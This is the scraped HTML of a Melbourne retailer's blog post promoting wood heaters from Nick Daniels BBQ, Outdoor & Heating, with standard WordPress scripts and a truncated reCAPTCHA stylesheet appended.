class="container"><div class="row"><div class="col-12 col-lg-9 main-column "><div class="page-content blogs blog-page blog-sidebar right-sidebar"><div class="post-container"><article id="post-2575" class="even post-2575 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-buy-wood-heater-melbourne tag-great-prices tag-outdoor-heating tag-wood-heater tag-wood-heater-melbourne"><div class="post-inner"><div class="post-thumbnail-wrapper"><div class="post-thumbnail"> <a href="https://woodheatersmelbourne.com/buy-wood-heater-melbourne-for-the-best-deals/"><img width="668" height="403" src="https://woodheatersmelbourne.com/wp-content/uploads/2022/02/Untitled-1.png" class="attachment-jico-post-thumb size-jico-post-thumb wp-post-image" alt="Buy Wood Heater Melbourne" decoding="async" fetchpriority="high" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2022/02/Untitled-1.png 668w, https://woodheatersmelbourne.com/wp-content/uploads/2022/02/Untitled-1-300x181.png 300w, https://woodheatersmelbourne.com/wp-content/uploads/2022/02/Untitled-1-600x362.png 600w" sizes="(max-width: 668px) 100vw, 668px" /></a><div class="post-category"> <a href="https://woodheatersmelbourne.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div></div><div class="postinfo-wrapper "><div class="post-info"><h2 class="post-title"> <a href="https://woodheatersmelbourne.com/buy-wood-heater-melbourne-for-the-best-deals/" rel="bookmark">Buy Wood Heater Melbourne</a></h2><div class="post-meta"> <span class="post-author"> <span class="post-by"><a href="https://woodheatersmelbourne.com/author/woodadmin/">woodadmin</a> </span> </span> <span class="post-separator">/</span> <span class="post-date"> <a href="https://woodheatersmelbourne.com/2022/02/">February 4, 2022</a> </span></div><div class="entry-summary"><p>Wood heaters provide the warmth and comfort you need to make the most of winters. When the weather gets chilly, you can turn on a wood heater to remain cozy. There is nothing quite like it. If you are on the lookout for wood heaters, Nick Daniels BBQ, Outdoor &amp; Heating is the only company that should be on the top of your mind. <strong>Buy wood heater Melbourne</strong> for the best company in the city. You will be amazed by what they have to offer. Some of the advantages of choosing them over other companies are mentioned below.</p><h2>Great Prices</h2><p>One of the main reasons why Nick Daniels BBQ, Outdoor &amp; Heating is the best option is because it allows you to <strong>buy wood heater Melbourne</strong> for an affordable price. You have to give the company a try if you do not want to spend a lot of money on a wood heater. It is known for offering outstanding wood heaters for less. Forget about expensive wood heaters and get something more affordable when you order from the company. It will make you realize that you can get more for less.</p><h2>Available Stock</h2><p>Another great thing about Nick Daniels BBQ, Outdoor &amp; Heating is that it lets you buy wood heater Melbourne without having to wait for stock to be available. In fact, it uses the latest inventory controls to make sure that it never runs out of stock. Therefore, you should have no trouble placing an order on their website to <strong>buy</strong> <strong>wood heater Melbourne</strong>. You can order as many wood hearers as you want without the fear of unavailable stock. It always has wood heaters so that you do not have to spend a night shivering again.</p><h2>High Quality</h2><p>Quality is an area where <em>Nick Daniels BBQ</em>, Outdoor &amp; Heating truly shines. It never compromises on quality and strives to provide only high-quality pieces. Whenever you order wood heaters from the company, you would receive an outstanding piece. Choose a company that takes quality seriously. It will make your life a whole lot easier as you would not need to replace your wood heater for a long time. Quality means that you get a highly durable wood heater that can stand the test of time. Each wood heater is designed to last a long time.</p><h2>Exceptional Service</h2><p>With a highly responsive customer support team, your needs will be handled in the best way possible. They are always ready to serve you. Thus, you would be relieved to choose Nick Daniels BBQ, Outdoor &amp; Heating. <strong>Get wood heater Melbourne</strong> from them to take advantage of their exceptional service. They are here to provide exceptional service.</p><h2>Buy Wood Heater Melbourne Now</h2><p>Want to buy a <em>wood heater Melbourne</em>? Nick Daniels BBQ, Outdoor &amp; Heating has got you covered. It is known for its amazing wood heaters that are available for an affordable price. It never charges a lot of money for a wood heater. Thus, you can finally get a wood heater no matter what your budget might be so <strong>buy wood heater Melbourne</strong> today!</p></div></div></div></div></article></div></div></div><div id="secondary" class="col-12 col-lg-3 "><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform blogsearchform" action="https://woodheatersmelbourne.com/" ><div class="form-input"> <input type="text" placeholder="Search... " name="s" class="input_text ws"> <button class="button-search searchsubmit blogsearchsubmit" type="submit">Search</button> <input type="hidden" name="post_type" value="post" /></div></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li> <a href="https://woodheatersmelbourne.com/wood-burning-heaters-in-melbourne-a-cozy-efficient-choice/">Wood Burning Heaters in Melbourne: A Cozy, Efficient Choice</a></li><li> <a href="https://woodheatersmelbourne.com/your-guide-to-wood-heaters-in-melbourne-australia/">Your Guide to Wood Heaters in Melbourne, Australia</a></li><li> <a href="https://woodheatersmelbourne.com/uncover-the-charm-of-wood-burning-heaters-in-melbourne/">Uncover the Charm of Wood Burning Heaters in Melbourne</a></li><li> <a href="https://woodheatersmelbourne.com/everything-you-need-to-know-about-melbourne-wood-heaters/">Everything You Need to Know About Melbourne Wood Heaters</a></li><li> <a href="https://woodheatersmelbourne.com/ultimate-guide-to-wood-heaters-melbourne-efficient-stylish-affordable/">Ultimate Guide to Wood Heaters Melbourne: Efficient, Stylish &#038; Affordable</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3><ul><li><a href='https://woodheatersmelbourne.com/2025/06/'>June 2025</a></li><li><a href='https://woodheatersmelbourne.com/2025/05/'>May 2025</a></li><li><a href='https://woodheatersmelbourne.com/2025/04/'>April 2025</a></li><li><a href='https://woodheatersmelbourne.com/2023/10/'>October 2023</a></li><li><a href='https://woodheatersmelbourne.com/2023/09/'>September 2023</a></li><li><a href='https://woodheatersmelbourne.com/2023/07/'>July 2023</a></li><li><a href='https://woodheatersmelbourne.com/2023/06/'>June 2023</a></li><li><a href='https://woodheatersmelbourne.com/2023/04/'>April 2023</a></li><li><a href='https://woodheatersmelbourne.com/2023/03/'>March 2023</a></li><li><a href='https://woodheatersmelbourne.com/2022/11/'>November 2022</a></li><li><a href='https://woodheatersmelbourne.com/2022/09/'>September 2022</a></li><li><a href='https://woodheatersmelbourne.com/2022/08/'>August 2022</a></li><li><a href='https://woodheatersmelbourne.com/2022/07/'>July 2022</a></li><li><a href='https://woodheatersmelbourne.com/2022/04/'>April 2022</a></li><li><a href='https://woodheatersmelbourne.com/2022/03/'>March 2022</a></li><li><a href='https://woodheatersmelbourne.com/2022/02/'>February 2022</a></li><li><a href='https://woodheatersmelbourne.com/2022/01/'>January 2022</a></li><li><a href='https://woodheatersmelbourne.com/2021/12/'>December 2021</a></li><li><a href='https://woodheatersmelbourne.com/2021/11/'>November 2021</a></li><li><a href='https://woodheatersmelbourne.com/2021/10/'>October 2021</a></li><li><a href='https://woodheatersmelbourne.com/2021/09/'>September 2021</a></li><li><a href='https://woodheatersmelbourne.com/2021/08/'>August 2021</a></li><li><a href='https://woodheatersmelbourne.com/2021/06/'>June 2021</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul><li class="cat-item cat-item-1"><a href="https://woodheatersmelbourne.com/category/uncategorized/">Uncategorized</a></li></ul></aside></div></div></div></div><div class="footer footer-2"><div class="container"><div class="footer-inner"><div class="footer-composer"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="col1 wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">About</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page first menu-item-2365"><a href="https://woodheatersmelbourne.com/about-us/">About Us</a></li><li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://woodheatersmelbourne.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2374"><a rel="privacy-policy" href="https://woodheatersmelbourne.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://woodheatersmelbourne.com/delivery-information/">Delivery Information</a></li><li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-2366"><a href="https://woodheatersmelbourne.com/shop/">Our Store</a></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categories</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-2265"><a href="https://woodheatersmelbourne.com/product-category/woodheaters/">Woodheaters</a></li><li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2266"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/">Freestanding Woodheater</a></li><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2267"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/">Inbuilt Woodheaters</a></li><li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2268"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/">Pot Belly Heaters</a></li><li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2269"><a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/">Outdoor Heaters</a></li><li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-2270"><a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/">Outdoor Woodfires</a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="col2 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h2 class="widgettitle">Get In Touch</h2><p>Address: 4 Hulett St, Albion 3020<br /> Victoria Australia</p><p>Fax. (03) 9312 3986</p><p><span class="tech-phone1">Show Number</span><span class="tech-hide-phone1">Phone:<a class="gtrackexternal" href="tel:03 9364 8018">(03) 9364 8018</a></span></p><p><span class="tech-mail1">Show Email</span><span class="tech-hide-mail1">Email: <a class="gtrackexternal" href="mailto:info@heatingbbqoutdoor.com.au">info@heatingbbqoutdoor.com.au</a></span></p><p><img loading="lazy" decoding="async" class="wp-image-2402 alignleft lazyload" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png" alt="" width="222" height="34" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images.png 574w" data-sizes="auto, (max-width: 222px) 100vw, 222px" src="[data-uri]" style="--smush-placeholder-width: 222px; --smush-placeholder-aspect-ratio: 222/34;" /><noscript><img loading="lazy" decoding="async" class="wp-image-2402 alignleft" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png" alt="" width="222" height="34" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images.png 574w" sizes="auto, (max-width: 222px) 100vw, 222px" /></noscript></p></div></div></div></div></div><div class="col3 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h2 class="widgettitle" style="text-align: right;">Join Our Newsletter Now</h2><p style="text-align: right;">Please sign up for any specials or offers from Wood Heaters Melbourne.</p></div></div><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields"> <input type="email" name="EMAIL" placeholder="Your email address..." required> <button type="submit"> Subscribe! </button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768365533" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1624755733522 wpb_content_element  vc_custom_1624755733522 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright vc_custom_1624756133722"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p style="text-align: left;"><span style="font-weight: 400;">© </span><b>2026 Heating BBQ &amp; Outdoor. All Rights Reserved</b><span style="font-weight: 400;">.</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1624754711045"><figure class="wpb_wrapper vc_figure"> <a href="http://www.webclub.com.au" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="101" height="50" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage-7.png" class="vc_single_image-img attachment-full lazyload" alt="" title="Webp.net-resizeimage" src="[data-uri]" style="--smush-placeholder-width: 101px; --smush-placeholder-aspect-ratio: 101/50;" /><noscript><img loading="lazy" decoding="async" width="101" height="50" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage-7.png" class="vc_single_image-img attachment-full" alt="" title="Webp.net-resizeimage" /></noscript></a></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style2"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/bbqsoutdoorandheating" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="twitter social-icon" href="#" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a class="instagram social-icon" href="#" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a class="youtube social-icon" href="#" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div><div id="back-top"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:150px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Ftag%2Fbuy-wood-heater-melbourne%2F&amp;linkname=Buy%20Wood%20Heater%20Melbourne%20Archives%20-%20Wood%20Heaters%20Melbourne" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Ftag%2Fbuy-wood-heater-melbourne%2F&amp;linkname=Buy%20Wood%20Heater%20Melbourne%20Archives%20-%20Wood%20Heaters%20Melbourne" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Ftag%2Fbuy-wood-heater-melbourne%2F&amp;linkname=Buy%20Wood%20Heater%20Melbourne%20Archives%20-%20Wood%20Heaters%20Melbourne" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Ftag%2Fbuy-wood-heater-melbourne%2F&amp;linkname=Buy%20Wood%20Heater%20Melbourne%20Archives%20-%20Wood%20Heaters%20Melbourne" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/woodheatersmelbourne.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" id="jico-js-js-extra">var jico_countdown_vars = {"day":"Days","hour":"Hours","min":"Mins","sec":"Secs"};
//# sourceURL=jico-js-js-extra</script> <script type="text/javascript" id="jico-js-js-before">var ajaxurl = "https://woodheatersmelbourne.com/wp-admin/admin-ajax.php";
//# sourceURL=jico-js-js-before</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://woodheatersmelbourne.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script></script><script defer src="https://woodheatersmelbourne.com/wp-content/cache/autoptimize/js/autoptimize_e5900968b8896c40818ef5fc6152f016.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U&co=aHR0cHM6Ly93b29kaGVhdGVyc21lbGJvdXJuZS5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hiub0ca9lc2b
body_size: 48174
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
